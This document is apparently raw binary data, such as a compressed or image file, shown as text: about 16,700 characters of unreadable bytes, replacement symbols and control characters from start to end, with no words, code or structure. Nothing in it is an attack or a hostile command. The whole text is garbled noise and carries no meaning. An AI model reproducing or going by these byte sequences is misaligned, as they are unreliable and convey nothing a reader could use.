��}9�x���pV��)��y������y��4j�QD�Ҝ�8be���cQ�RԱ%,g�h��І���O��TNf-I�|<���lzo�Y���3+�,�A9]��]�[���e�N�A� `�L?��L���I�v�[���xq�ո�4��EF91��a�?	�b�]=��ć�DE�E���z(�-�)U�sk�&Qz!͘oY�F�e��GL�43y�T3b*�xr�h�@[o�=�W���F�_n�f�	&m΢��R���G�0�5Jq�K��\F�A.�|In��������>�I�B-�a	�q`�L�})���P��q�jj��##��<���!I��֕��������=U�� �.%� a���T�*
y�D�6�*���N�0�"��fI��+!�I���AD�K��|�G|��&��� ��A�8����b8��@/���6F�hN�s��I�MZ�8�Ѧ*l ���"�����K�l�t�B���c�baf%�f�<�f<0belHX:�2�K>�Tzcr���v�m��t0%����j#@6����z�̈'(��mw��Va5b"����(��`�p���͡R���x�`���Fi� �b�������2�GAj���g�	U�̩V�"��p$Oz��ĝ���H��*��j���5��`��F3nJ�|�kd��� �S�
S���F;<$4/�&m-`��*V~e�f%�����1W 2pb�T(�"���O�E3�<Xj�`ML��T~$@��f�s���jm`�'|E�Z.�����(��l���/S��1��D4�$���Ȍ����!܂j����J�b��5��n��Ҥ˰#�*.(e(Ҽ�Ql[�)��Z$%<��6hp�f�Go�6��f�d�|�XDlh�,��B" �r~�.#]�(��od��.���hV~�� �j����Swi��Uΰ\���Ь��`մNĢfC:D;dB]pM�h�I͈�|�$������9Nem��!�r�(H$'^����u�a��` x,3�m��m�� �g��n'0?Ñ$�ʤ�{i3��M��2\�7�����{Фf���`�܊
��6T��NN�0l!l/�(S���K"Z�l�Rjr���=�O
��WTB���a����)AǄ2~�	%�-t�N*�"�"��w��bCh�3;�B">6���~��NREv"1i�?T�\D�b�8�(�"-��|%X
���e��'ሪb�H-,f�nI�*0��j$E��dr2c3LEM�ƥ���G�X��%ҀJiBO<�M��Ei`#7V"$�(m�1��:���-�&�(�66�� �&'�>�I>x�����c�x��$AkM�#��cP#�f0��T`2<:��L1��Xt[f�tNlb,G^#P��6	Ʋ\b� _x�6e���$�(r'vd�P�"���L7��j� ��˨����s���tr-��5å�N#X�K�1Tc��d��Jc���e�~�.i�M_g����E7>�5d¦�����cS��и���>�5B��H�T�фb.�@���W
�>*Ħ 2����\�2褩�C-���x�h�@Sа)<�ɾ�B4�hbk��P4\�'H��n�I�ޠ�"��FLP]� 4��``^t���+�!4��
.@�Z�5���b�4��c6
�#ŵ;AÐ��fD�TojA�rZ����䈎Ի��7�Q����h�H7��jFʹO4�q�pS�
9
���`�Q3��
��.q�]�JR��a�@w�f;�mX�;0��nwTc��6��!���\�W�e� vEwu�Va~�D
v�f8�f6�b���w2��t0!:�N�H5�Zw_7oy0��b�҅m8�M2Ñ�������ħܕN$��rʺ4����T􂪈�G&5d7NE� %[�l�㖞�9�へF��'h������(�)U�	t>�jn�4¸�<L�2�P�Zv-��<	72°lX$C]� ��]��giÜ^C��i�'Hs�P�.%2�E^'��Y��i�o#72��W�w�U~��U
K<��T�&i���rI��)�Ղ`�F"M;����ˑ�dj�73���&��k8n�7�G�֤�Cik�iN��5��g!���	⪲q,co��� P&#�2q�6@�t=��3����Iz�j�2�{&mM�����,��g��T	��JE^R�Ȏ�B���$jM76$+�/��TW�`��u��I��-r�(4r*�`�gx�e����K��̎�HI��ZmK������]�TK�0W�m�%}z�K@0�Ӏn���*h��4J����G"��s"�yQ��f>��^o�V�1�"1�h8�&�r�ڱc9W$�Q�r�@2���G3�$�آ;��sz������@��<N<�1f��Gh�o�8H��W"�Ju��h�� � A)���zGuG��Z�F@��1�2���(X7��A�8���Fo&N�h戚�\�JZSo��2�7�m,4��gV05nʎ�_'y��gq�P�gp�N�ir�l4�as�l"�1�ưsC�����(5QmŷgyoV.���@�m��KV�eǪ\:�P]�׎�$�CI�qL�Ð>�K��=�`V�%H�q/�V�>,2�L�9�u�%�� �%LϮ��U��".��3��$DN;�kr���1�4�m�ȱd�]��@U*\)�3��фN
��f�}S�U2��r�Jl�v���c>�Q��ArO�sc#jMV ф�jWB('T�=<��ހ ~Y�(��	KE��i�D��(��VB�U:��!j���V�� ��>�s��V�$ÂWIh[�v��Xq�t��� ��{ W3��gĄU,Bm(6^����S�Z��h�Pנ��+;�65w��t�Շ	bL�('�5!_�f���_�������Op�4di,a�]�թ�>7��x�J��fc%��\��Âb��O.��t�<I�i�n�����U�Ű.�$�Zڏ���[�
e6�ZT���=������Վ{��G�}r�|#1�A��M�&E�ٝ�5=7X�СFj�=}RE��\<'��c���3����|+8��g����&ȍ�G�f%�2�+���c�<E���Ź�@vib^B6�=�h�W��Ϊ=4�Q���꣌n�e���n׾*H]��m#>4��C��	|�})ؐx�Y!�&Ql���u����  !!��^`$Q�(� `λB9���1S�o�O��I���2f�2F�,���Tl�~{C�#;��z� �}��E:C��L�A��;W�h�6�<7rC�M��֧"d�AloS�Ss��c?�㐙f#=rEQ��?w�nR�ו	���e!��s��%]��T��a�$�JK��vIT�y"��E��0Q�E���%F^����(�= � ���^��"! b �!40P�}���C�޽}����OE��Y�7F�=��y܇�{,W���oeL�+���S��~9y������{a�ջg��ģF7"5ڏͽ��(N�:�������դ~Ef�)4��.����2nK�l�ے�@�F��s�Ы�}a�ei����2gAtXq�5�#���zwl��oHh���w:���uJ�6�ڴhҢ�2�޾�'V��O�6����^�\�	m��.���#ð�W2[�ȓ���wI�S�Gy=*��GM�6=��Z�{��_�8���@D������,8FFYwFYe���I"�U�Ce����aO?���>?��9�X�{֓RQI��_���>8�cAS��� J��E�m5&m��e19�Sx�E�,���[s��V�wX�zAU�]WM"�?�QfXb�9�n�����FC���oj����5�Ok���?�(�����>��F9Q��SR\,t�!
_N�]�$v�sa���S}��ju�P���k���6,����>� %"(F>��ǂ{R$�U�ID�ޑ��G���Q&�s���4?�Y��T��k�S0ի�D�mN~����BV��Di��G��dA�YUO{��[����\+�E� x��~�K�z�����M ٛ�Qf���h���h���&Z����hѡ�h���)a!M�B(��=b�!�r�mh��5� pa��CKb�уU�؅g�na@]���J\�����O>K�O>�(�  ��g m�Q Y� �eQY�qFC<���F�9�D=,R� qG�FF�����ZW�ҳ�s����+�TI���	e��lu�r���E��d�E#}��H�3�9�"��W�]T=�wi1��e�E��9ź�H\54Y�����d|H���)؞��c(l�[���6�:�m���PP]���Pb��i
]x�ʊ�����TY��]�-�h�;�(��
�U	U��]���e%t"�8�!��Cu��a�+C�7�,�!{P"��T��Q7��e���:�*YW� 6%ee)0
E`�4wMe*��H�u�����^1J쥹�����Y�೅���rd�JI:�*��1)�j��� .d�Kp!�y2��ԃ���3!6ia�[S*�>8��~��GU� @T�&g:�Ys���P~
͟@�2��Z�i�F�eAe�46^~�s����!��L+)֫E���L�'���=�X��5�pZz���1.�S-���F���;��|���3��&1IN!��Xg$� i��GӦ2��h�\z���

*��O~�4=S�0DI��>L��n�%b��f:���~�-j��M�1��!(Z�X�T��	~���3'}�iA��mF#(ٰ�P�y�ճa�FP!Z�D��@��ST�`yvv�R��3�ٌ?�P�Ƅ"�>��'l&���_�C=�}�X�q���Ʌ0�T�YȻ�(n+*��� J�PD*N��I+԰	M*�q#��FK5+�!+R����(T���h>r�ODo�1�Љ�+zXpp�u���nP"#�(�%SR�� �	s9R�����E�1��_��^Ę#a@�sX���WP�a[ܺAC*�k��Ѻ�3iqt�\8�FE?<M3P"���:�">�YA��5����kS�dAgX���6L�2m��>��96��F��ǔj\�;
�sE	��<�C���s��}�-�}�>*h�k��A���ӿ؃2*�ۤ��om>	`�H�!X�m�2�	�Ț.���O[�/��%��%٬�4J��2�I�)҆5ƕ��BVX���&��! [�K([��&k��b3��K��\�mg����t�f�O�P�ů�jURD���cU��E9!���ybk�ZĖu��l��H�7 ��sm��d�*ul
���Ϻ�!)�D�����Cu
u3e\�}!4[�$�X1���Y⃟��{	��(��e��A�,�vC��!�vu���ܣg�p��Q�>�w蕥2�tJ/f`U� r4:V��[oS=�uZm&i�3�
IS������Ѽ&�ДfZ�#����r�D.�렰*o��=\��Lm��(6a�Vlk9$+��T�8$��qE>FI������'����Bב1��tY�8�:����$̇�EE�$@:��ĕ���A�6��УIu@`>\�G1�!�I82<���ũ��DHձ p����T�w��Ə4���rRQM'�|�b8�l�[_���]��fI,��ghC(�s����ED�ٹx�s�y���)�P�x�a{��}rL�F_�X�3�D4��u�~��1@�*ۅ*)q��U�~6m�P�eby�%:�F�mRa��:k�P"�OQ�T�(��g�Ilq#6a�&M�arls�11W[+[�-HQA�j�4I� ���nQ�+�A�S^st7{m^-�Jn�^�?zb$��!��Vvq_~�444"�r)uv9A.��Q��V�a��޴�t�&�9��3lHH~ԇ�d�2LY'+)1%�5�3GI�I���/Q�lO�f/��dk4!e�s�a\{�l��])qE!<�24���e#��}�����Q�a��Z1+Y�d�UJF��S�f�y�l���Q>~�9/�$T�a{�?G�?��BU Cn�B�QU�V�'o��b�b)+�%�4���6~4r�Q'���)PcQQe��C��UbeĆd��5)���'C�5R#��"9�VԈ�mFc��ca��mҦ.7FE�gx	_�M���A���`��`T��A�Ћ�!E���q.��y{�dK�j�zW�+�X&�GY�B�H�k"�'�a�ԕ�{�a$T�rć|�[Yh3�qK�E_�8A$��f��$iņXu`�(��VpE���bWJ'$��TBG,v0|-��_�}3lR��FJC��7���+b���/�"�I@�+��nYaA�!Rc�0^a\��m�Q��e	`~�v`eˉ �⇓�G�H�m�l� %$~[g:r/a�e� G�H� M��d���)W�T�!T������h2�^(�t>�}�wo�gX|��+�M]@7 ��\�%�捵1��[�A�qUi$)ы�6c�p9�^�q�뇐�`%�f-UB�IlME��G=���hN�B(1Xvx鑣91��lR�٢>	��J=�wR�3p]n{H�"�F=mf�p�J��y�a+���!w���#f�.��Jm�Pz�M6�p�xx��X�9�{H�{|
'�^jb9Kq(
�si��Ն��U��*3I43"v6k���1_NGW%�GBaB���U���fSֳk��F𷙛)k�!�C{>�Y%�`e3je	�{!�C��%��7��C��x��:1O2���p�m�U��ES�-��z���ץ�sv�}�a��A�L��ʌ �,qda V[�4ա)�V~O��n?f\�t�T'^�{v�^K�T�#U��s{u�'�4Z�kH��%C?Q7˴_�_Y%�7�@�@[x�!Gr-�rL<�{ai��~�S���I�fu{r��$QU���Nt�+p�Q���:2l��7Ҳ&�$!Xk$Fa��j�c��4���a0�:��A����[�-��E5�_��w
��4N�4HvcW�i<�(�'#�H(���>wӨ<��6�K�U"w�a�A���@s,��I$U�񹛪�2���c�#�UҏE��3k1�!a��E�
ŮL�u,Z�Aˮj&��&+-�)�*�32^W6]a�@uf#)6'U�Yxd+�p�!��;@��;u��de�a�g�-�3$� ኪpDqd�'VM�P��)��I|Y���bM@E'-s?1�T'{"E躙M]� �q�i��֩���"��q�)�B�r|�"���tms}6cn�(+�`����~�!�bA05z��7?�7��P-ڐ�����7K)k�א�֐�ivV$v������HR��?[��G��˹��'�)>�E>�1#��k�G��B�3]�F ����.U�:�B��s6���CS��'�X��2��&(��$k�}����V��VH(��I�����%�'Xֳ�Z�$��?T؅�ՑXQ{���Z�@�B�
g"���Ql�U��V�dͻ�MV�P̙�f)>�RWܒ�_1'��JbRث�d+�4y��a�qA���eG�l]�Vw�"��qA�7���)�;O�7��.gb��~�\�t&�����Ju��\/oS�5�X%�V�i8i}������'}=-T�(��6��&��aM�]���Se�\�Fl?��͋�AmŲ��D-Ԣ:��V{fmW�#�l�IzHKzRK�]����~�q�h� ��W�OmV$����)q5}����:a����!&�p=6h:��n��e��݋e�&�\�diq��'^�.�74/Gi���3p�թ�����B�	IzA��NCv�3NǅU���uB��<�I{��fGq�A+Ԩ���k-���@��_�P�(+K�4l�Ya��6:������� �[js=+��d�/B��iq!����s�)d�AQ"%r"[b�y�_Pc�;v�}ǯ�1��I2�{�� �&~�Tӈ�貆�ץ����_�����W)u�%N�T5\ 7�Ŵk�_3l�M���]c#�$�6�@���B�w�a@�G�^Gm��]�F����ı���ӯw
��Q2��[�m�~`����S[#�B=B�+HJa�a�Y�o�UY")af("\P>�ô�"/�(G�9�b.9r�]&��8���^_1+�#t����nUx,�V.�`x��$�"�ᬩ1��1��~�H���A��d�M�<;VY��^~<���ͫ0\�o_Cܱ
Բ�Z�Ps7x�ҜF�	oLؚ���E�04cr� ��g����ݹ�cq�	T݁YZu1���!U#"�~<�^5� h0"ae�%Q��Z|�C� �S&�h�qh�T�S9`+@!�Y%ҙ�6�+_q9�����$��"�-"��z�+"v�N!.7y�v�����J ţE{O��9a�:дrn?~Խ}���b�T�>9�T���}'��bQI�\uTPaa��B�V#�L�a��n>�خ^k��>� A�oCY��R�>�dh ">���8�p���j�5�l��Bu2[��T�A�u���z�6S����/�k���{�1a��;�3��.���=ܓ�|Am��]�mvۑ��E������+�M|�L̢iԙd@��w5+���e��	"��:z��p���u�]���'�6�o)}��kl��o�R�ⴿ)�;�\be;�e<�(G`��hw���'��z��������+7�c銏� ��|b������ ���0S�_��a
J��0�=.��!�Q��-]�Ix�߽},��܇�e˕+[���2_�}U���O�P�C��٧��P�K��jѠB�.E��j����Z�׏�	�����{c��ԷOP{��m���ޘ{l��s�`6'�	>�2�~��˲�q�5�-C~�8�cA�J�܇���!��f�8Q�j�F����.e	�ˈ��D<���F�I{A�����Rǒ�Eά��̙����?�yc����l�{�4��w	p��%AG.\ЄY�P`�����O!��X-��
P?���� �資�.�)����%�bb�&�l§���s���"�����
*��*��*J,~��G+�"K�����&^j��z�:I-��'���T�-�ƈN2�.�L2�"S�3�0��P�-L#h�S#��^�>1�!�=?�h-"�b�h�����&s��Ƥ�����Pj���X������"�sMϾ�l�� ��N{�d� \u� ��? � ��e3������zƫg7��PÛ~���|4T)��L�6گPt�ŪfJ�l�Ҷ[��ک��r-���G�~Գ'� �,�*��k�������TR�,k�F7+c3KK��.��0��� Ճ�c��S����DB����$�\�í,B8L���L��懺E����0�˔������ܴ!�3�UWYE�գaUz�XW�V^�a�"�6�p0�<�i��e+;@��+i�F[�l��Q(�n�+��K,���t�j�|�������;X����R�z�[.������Ɯ{�e��l�1A��Rz�c�-�ۮ�}�d�" w���]}�(!�s�ɢ@)LP.
-T�����*K���X�
]4H#͟����ҎB���h�U!��n��_m��i��A�<�"��pvؘn���@��"��m�E���b#���F�"�V����ܣ]>��߼���&9I����L3���s�ѯE@��N���H�ev0͚��$�?���ҧ9e$>�*ϰr���$$d�9N^��r..�ay���.73�(g]���0!��v��}d%+�oI+#՘�1�*A	�BB����H~4yKM@�Ø��5�� ��p)�r["�7��MFZ����#y��C<�i�>��l_'���D�hiQ�Ҍ�#���4o O�h� � ''�d����~4�ZN���_�Dd�0�q���,�'L��g�Ƥ�w �vJ��G@�I#���1pzc`ݖ��q| JH�`S(d�q8g�1��KgY$w�	���9P�C:�ؚ�W�uȩ�Gw��դ&�EMwA�����^FQ��(s��(�@sf�K%��q�$��SC��@�2�,fE�B��� EF�M�j3.��:�K�>(���bH@w�zԮ#T[����X�k'	�Θ�~�ūg����=��f"���I<$�؏?�ӝZ��?��(g��� [P��mo3�sn��[Q�V��f��w�[i�P�}I,�lge���tQ�{&�F��3���l�gL�:�У2'}�i3wT�~��d�rΈ���&lXjLk��}-J�E�=�0�|GT�Y�����vN6G�	ˍ�F��Ё�9�IX�;�p�s��)����Dɾ �_?����أ��%�@LXD&�m[��P涣5zR=<��5���-c0��P[MQQS3���<󴚭-��aJH��+������(ָ�G�\c�ROd��&\"�J��L11�ȕJ=��@��	q/�v�����c�^��E,�z�L��p��M2
�!uD��ɔ�z�06��>���­ú��+�$��	̞�0���6�q�;s%�����p]�4[R��%���1�8�]bC�,�`R!�8��0eᙐj�
?E*���(L<��Q����h�`�4���4�9�Z�~Ѝ�c	�x�\7i(��M/��;��a/X���n�d�t�l��렂F~v��ֳ��ֶ�4r�]����� sv��i��&�'+)�Xdt�!���lQ��3S��42,M{�Я�mN���>����k�&W���C�D�(>
�ʿVޘg����0��#��%���x���.[�aa����`�m���� ��??t%H3W�fD��#����"|��$TÏL�%&���l�\�R܎�>VmW)p9�I�����s��S�W7��-B�UX��*"�9����0��E��B2�>���|X6�Η<���0�?� ���L���������9T@�+8��>�A�w��*����'����r���@-$0��j���!�=H@}(������h���0	�'{@��E�޺�O��Ͳ�s�����(:����)pC;WY��˳v����;j�A���;$G�:2(�ҧ{P�.0a�
K����?ɉ�r�|(�ư����+�k��؂Ұ�:0 AX�� �U;�U�Λ�,�
8�8�?�?8�s��&����׫�9�9Ȍ�;>	����ӽ ӇW�9H=н�N�(�H�^0"�(Ȁ ?=��-C�{��DЃ���K?�sD9(�D HD�M�`:�ˇR?9�J�:p�6�
���'�#<a�ð����0�nr�0	�3��@��;]�7��7Ī
����1�I�L��
�"���'��_b&����I<��A{Q��3.��a�T
����2� ����<�(�<�
��*d=[�( ��=�[�?�C��r�3>8��+�ユzC0<�?h�9�LȖI8�(�"H= D�3`��6�KDGL�M���K�~�C������HP��j�Ĩk6r��l+����!�'�z�`+VY�
[�� �Ŷ�E�Z��H�u�	%ق P�.�!E�8:z�~荱9#Ɛ�)
���Ɨ8
z�+��e,���4�{-�"LB0qG��X�{��;ƔX�<}����K��C�4�90C�C��Ȃh�����t�����V��(H�+�%���jD�ɔl?���>x�B��>ЅK�	p��dc��k�l;��@'�c#�"��؍v9��|�,���p	
�{���v�ʩ�,�]4����z[
�d ~@�%�1P2�5Q�y�������4�����jp��p"(J�͘LѓGvd!��^x����W�Bճh@L}���F� e��?pF�8F`�D�QFp�9�)H��(����}��L9�H~�>�S�� 0��+ @�*Ň�؀�D �MJ� .M�H�|����QS��>��ԑ���| �*E:�r0l'@�� ��q���s2�Ų����F2,�B�hq����hi�H�]
��
�T;�Qa��`�_A��Ͼɋ.@��9J�c�|p˽�.|1��`���8zH�� �=����<� �5ǂ�h�}�?(�P�m�ͨ~\�N��ʑIy��܄X����9��҇m�B`�90�V�8��� -S�p��1�M, ���Qל��Ɋ�4���7�:�|$�+Q��R	 �X��#����
��C��j�QT�[ϫ���㖄U�!� P)��1:��;8@��1�������"���p��y���))U�P�x�/��5��Ёe�r(тYG&D��?��]�R29}h�"��J�Ɛ�ӌ�c2���)�?��Sa�|��(-��*�:JXW�{I+T~H9`\9` ��hIسB峩���J�B�d�6����X"��	��Et��?C��j�3Y��]F��G���E�PS�,�������;ؤ��SK"w٤�Ps�fA��%XU���UX�%������Uu�8&��/��d��|��c� ~=��<�d��exȀ�(�Z"� }�t��=�d�CH98���D3$1�	| ?E,+3�ṘI�I��R���E?U �|`SG��J${�����6B�:��U�@Q���-{(��K��3�J�U�V�B��}#�?k�.8��I#��C��� P�諲h�.�Y; �;0գ|P��d�<hFę-{��p����%��㸑��G�9p�_��O��LPV)����Vke@H׳�x l��R�Ӈ�<>�%� =��  ?�+�,���
f�DX$n,]Ѐ�U �DN̅���1T���RVؚ|�"+�+:����<]Q\a�Kaֽ�>#��M,~�e�fم��  �}�u1�^{��@��8��`Ԉ��)�vi��%1����;|���4�0�.���eY��h}�Z�t��}�_̓�B�S��ہJh5}9X�9L�F���C����zd2�X�L�� �`?=� ��e}��BPD��`ĭ��N��IY�f~P�ue�B�ʄ�iS���7]V�C��0Dm�N���\;�ΦNf��?A� ��v�]i��k�T|�-�1d���%A�/��)�!�:� ؂�ȋȋ,��1?������XA��4�)T�4-��XX��/\��ZH�&H�)���GP�Yx�.�B9��D��T
U�pm��d=0�ZDED���mN~�WJDe� �z��m�HP0( P�v`�g.T��}��9-űhN�Sr"�e�QV'k+I�N'�o�6��6+洛Ĳ�f>OJ=�إ6����#� ��Q���N�>	�	�rf�hb�&��w�b;�v�;�<�\�-¥���ے��҇_��F8_.��X%�W\h�G�[_T�F�_��c�Շ����y�F CP
2��L��F��3��+�i�݉B�DH� �E)�(�W��x�PUv���ڝ��Ms���| /��2��a��6����%+d�6V'd�7g��3��FE��E(m��2��(ِ��b��O�mb�9&�����b��<��;���PJ�A�ӭ�M�T�O����H C��}ɂ�@��c�^�x(�Q��[}P��q�i��
�VȾD���F���X��D8�DLh\9��ȍ�X��lN�� ��N�ݞ��؎ ��N��*-�sF�+�61#�.3�<��rZ���������yԎ�
��n�ɝ�0^�ov��0��x!7�a�Ky�e,�`A	�P��{<�\m�r��`��#�BH�e�לN@�G��Z\0�?��h��;\m~��>�y�� `�S0�O�z=��e:�(�uUnTη���D0nt�H��]w׭��5a�,ť��1�S�^6�2�mK<]a�/D-s�d6,�i��广6�P�gff����}��U�/�2)�Po��&���x���鉠��D�Q�0��! _���j�-Y�KF(mI���j�,hmy���Zm֪���9��� �{�W��p��@
���gx�@�k�݆
��������Z��
he���X�`0��NaBG����7'ō'7���*��'0�@~���g0�|H&!>��^$�pA�9���P$G��<�ʖ"]�T�R ċ	9�Ç�fΜ��%����P?��
=Zoi=��؄�׏�ҩO��G��-C�j=@�kVz��b���}?��s�O��u�arЈ._s�̙SȮ�F��r���k���.�,����S��>s��-�wNd��׏4&�ң	A��4i�ߙIr
��ѐ�%˖
9F��xp9�u�x�ƛ�!"�i��@:i��S�N�ţ��M?.�����>=B��I�����M��=��� ��E$�t�Hg��
���M�Yd�=��!Oa��@Cu�PI	SSUUO|K�aYu�3�[0�1�1��l�O\��Ei�ӏj���]u%"�_rH��>�(�#u1�`�TrW"��0� �e	X'�����ȑ��vi)r0B'��&
p��S�LĦGl 4?R%�(W\���o�}$"���)$K ��z�r�m�]'�B��~7yWSG�Ѥw����x��Tb4��]�QH���C8m���fң����qk�E�a�w鉧ZS ����G)��T)�kZ�8�W\�h�Xc��y%�Zaܓ]���Èg��ш$�t2��Ե��E�@!��u	`K�@`2 &�]����Y�&���N�pX�l��p�H����9,!?���o� �����Nr��
�QGm��M6���O��z�=q{�@���b�#�{hk��t�9��C�)�PI!ADҰp�t K'�f�J͍S}�M�5OK�%n�HQ�"����Q\��W��������������Ul�-1 �g9+��Mׅ�ŷ�<��\B6x6<�]���)sH�G��G����m�?Z=3���O!��Q� ��O!�qZ�}�|t*?�t���D���Qߍ�AT��*x��u�;�Mq��6��gB���B���}�dBa�����#�_�����$=>�O�!"��4�~�R���-eH\�J�n:z��+�8���?be�s�~��
Q�u���@G)@L��c
O�cs��Hü�qB�,�g��Ł9@�I�U`
�Ħ�z������,�^t���dB)���ׇax�@�� �����@RV��Hx����lⱗ�`�Nj�V����ƶ}-�ꃚ�$��DR(#/1�"����ǂ� ��S��QAa��¢�3\P͐��-he5��V�!ˡI�=S�X��������(E��<�4z� �6�
)®}؄'���Dl"O]T'�԰D�L�BgDv�,�f��^l���d|��J��������K.�O}� +(��g��e�j���D�CJ��B��H�����-W�;H�ʣK�&[�r@�҂�D)��8����N×�hU�DQ�9���k?��.hvSFլ��p���dl���)Ġ)��Q�B�%�k��0ܢ"`��=D.�P�D  Qt�Q���lj�r	IX�h&��˟�(-�	L@�,�@gH��� \�c��&L�e���n
�=U:jjʕ_M,b��f�^�1%|0�61x5m6�)MZ5SZ�;�"�OU#��q-��GG��D�ᓥ,��^�h��W��eH��~A#�ؐ�k�QBlI�z� \Ҽ�"���05��,?ةN�:*5��:���}�,I��g�����8�k	CA�!��ƷA*+o�G騒��ݔE��$R�:��:�+�؃mk;�eN�@cX�x��z³H���ԉ��!�ɢ�l7|�β� 5S5%�JP���;��@p�	ȋ���-nq�J�PW��0�e����P
�%<�Z��� � �&Ov�2>��_^�:U�i�D5�:����i�f1{�WE�8�T4�2y�~q�c�4�:��	�8�bc�����D�LT�ZW�i3�+���5�����WQ[=9$�fg+�>��9*ȓ(�%��*�}8��H9aH}��k	�H_]ak���"i$�*�d��O�}G�Ek�V[�Aظ�����[��/|��1nD0Y#$����Ln�5H}o�Ǽ�H�֭��z�ITj�G��+>�pJ^m�@��z�Y6K��l��۽|����!���"[�m���Q�^���*՗���q��M�--5���>�ɣ�֕�3�G\R��J�A
RX8��	$mRAO[��\�A��3�~ ��{����1�B6��֢�*���%���V|s��R�Y��ƕ�@4k��4)RӳLm݃�t�J7	�,ҕ���wJ�^�]�8�y+~ ��;&U�1���$�9��W���!�}s�ۊ�@�Ƥ<���Z�.˷㤄Q1������1�E��ĉ��̠y�T4���ᘥ4�����\q�ye�ל�L����P�����Rx�Pz�Jy˯�F�lҗ��C�l���YM��T���}���!���ߐޣ�F?0~�ސ��P����h��tT�ě-\�y�=���D�M�L��TXE��D�l�~|�Tp[���l\���b��ؽA�Ӽ�љI$�U��u[�YP9ٙ��=]9��Pk$���w�P҉�Ս��E��օ�mL�jK��Y)$���M��FDKV��؋�p�BtRXH��T!��=4P���taH�8H�D3�"�=`&T�aűѠaƍ�=��R�����3�-��+MGE=����M���ّ�Ĺ�x5۹]f��{��z}M$z	�K��>��w�[u�G��F��,�Oz-�QRIPO������A���_Zh0�H5�E�����Z����K�?�$32#9"����T�P�m�I4n�7V��c��ZMN���Ņ��xY�� �N�Pu���i�&%�L�D��#�|��� $���Y.��D�Tm`���$��^G���P n (�:�,�
C" �R��
MA�d�Y@���U�؈?��p �]m��Zɵ�C��µDM ?�f�a�� ɹ�%NE��Ł�fSB�:L��I\�%�����V��D�!��=��]bB�$�e�ť�%�t
�O�J��F�I�:.߄�8�~0$_BY���T��,Y�U��%�},�]��H�А��=�'��J�����TUN桄:eM�\9J���HN�&`D]�хJ��j��T"1Z�ERu�S9�r��J᏶=ݬ̣��
�	Z�G?�G�f��^Az�y<����r`*gC�T���;~:�\�L�J��5�G�{h�M���X�K��4�A��o��1���)٢���j��M�FN�D��!?��i�m��ĳ�]�i~Y���t&Y� �II�~��q�]"�@�J ~g;��B�ʑ^O��>�(w>"%�?6��$[GL)�je���{�{a���M~A����$������HZt�� #W����h�"r�l�]>������*ƞ2���ܿ�ID%��Ģ�ZqH-9�:W~r�(�]֣�]��X]���e?�Gэ��	���I�*N
�*O%O�
yΣv�
��D���]�_ʍ���gv$|�1�F}�,D�TBā}��رZ�4���X�)�fߜ�8�jD��iEa�j:����laψ�ģ.e&��ţ�6��R�b�X�*��R[%�R��J\"��҄��Mv"�l���-{�Mبj�2"d:�C,�F)wԥ��*�\�T�k|Y���R�ٮ���L�|����X䐱vE��4��ٙvt!���#����S�fq0#~�(���:-���8�ہ�Y�[GTjV��J�u�Pyb%�k�O�%�)�	���9/L�U��͕�.� }��('v��:��W��
��%,��+�YV��-A��j}ZG3I�eV.�eE�df߭�T�[��E��Ѻ���&$�鶞k �FHM��ZG��ߋ�+m��Tͤ6�s�O>�Trʞz��=bҵM�
l��e�0h)���Pk��hְW�|�{�
�D-v�nO}�w��C��:��p!���m��[�z����P�|΍�3��Wl�B�"y�Z��t䴘��=�,�f�����3�-܍��CdH��e�}P��g����g��J�v�V%�y�Mm��LIũZ�{��������܁�	�PWٲm�r����҄x.2��F`~��~�{Zm}�gV�g�Y��a��)+��V�]5q�*���+�(e�لJ��ܤMF�W��B|�0ϺDk��fq*��o�6؊�g�`��~p)�C�9b�5�[V*�0ұ-�F���?w2Eki흍�Z.]"s�yq�`9#x�qY����T�#��la~T� M���i0��V�44U��mix`��aj�ˁ ��w�����Z����1�m�qٌΑo~�n����i���&RtV�P���%z��v�^%,�F*�@z�(�p�p��4ol�2LZ��Mt� �NqoWv%D*�t��)�V�b��\�D=(���V��X�&ځ��+��/�q��׸�$5��DE��{�g�>��p~u�ߺ�'٭>y� ��(���Y,*��V/�]o%G��]�{�RW^u5�@�%���Z4�1�Z����rąHi#?�@��+�.�hP}9�}��;�R�$YHZ��!�y�EY��0���AL�5yo��%p�j_S,f�	��EZh7���5�:u,-g9g�]����w�Dҡ��3��@����]׏ؔv�R��-�\W�e�@���~�Z|xSH[מ@N����Rv��P1���cb�g�E�b�<!��0|���e&�~����Z�
^��)�ڱE�R`o�,��vXJq �@h�D+=�w��'��e��vM��g�El�|m�[/���u쇿��������I[��l���Z+�ں������CoYD��� +�-��]�cG]t�#%�u��eٹuH�PuS��N�
|yb3�.��b? Nv�ń*�i�:�~���h���3k�k��q-�:d�y� X�'���[],��*�p[i��#/���b��13�uB+^��2Z�x�E)g�%�a4�`�u�X�I���1�p�
���?�E縕����g���M��q8.e�6S$�d�o����[zե$�-=;lA̭�`x#jȡ�v����N�۶���#iOd����T�ĥ/w���[�n�D+[�W*V�D�Z��\��R�Lݸ	D��7��Z�Tդ=�����|���=�ܒ�M�乾��R�m�3=j�B�pPA]�n{Q����u���~8�7*᳏]�J]�F��o�m��qO]���'�p��vJ�.j�ζ������u7qN(�? @?�A��dq0ޒ��X}n��X+����6�b ߛMm���E.�='��rNsj#R�PM�v�^Vc�}�	�w5����)��?����m@��'� ��"<؏!�~�2�'fb=.��]̈Ϟ@1
2�1_?~�F�K�o�H�/U�4��I~7KF<ɯ�I�5O����-��駩=�[����`�~e��ʓ%O�9��<ssl�3�n���·%њM;��Y�c��9s�ۓ)Q�����}BI�J�*D�.y,��фD���~A���1�G.��n��3j�!_�71�k���>�\���ݹ�7���3f�XѷB����lI�j˷2Oҙʕ!e��_"^�P����:�C��(����޵df�?�7bJ�8��+����+�VJ+����
����i����ǰ�X�����7�:���:�L�E��3��b��.j���Z�4��-�&�̠�d{���>�7�M=��J�8�.�IB�R���h�򧷸|��RB�A���I�����!���
�)��@ 0��	���p���)(����2WJ��N2�'~%K83�+�10�S��4i��>��#��3E�h䢞R1�H#T-j��7[�*�jlr8��mӁ�	n�'�4rH����2��=�CQ6�ӂ,(�ⓟ���2��Z�!�D⭨���������A��xj�����+��z�+��R��Ȥܰ���&��.\� �)�q%��ǆTd�JV/��E�ZS�6Ֆ\�bgyu�Y�hk�0*Ⱦ���TH(��<�Hd�YP�+��b�,I�ͳ�$���������
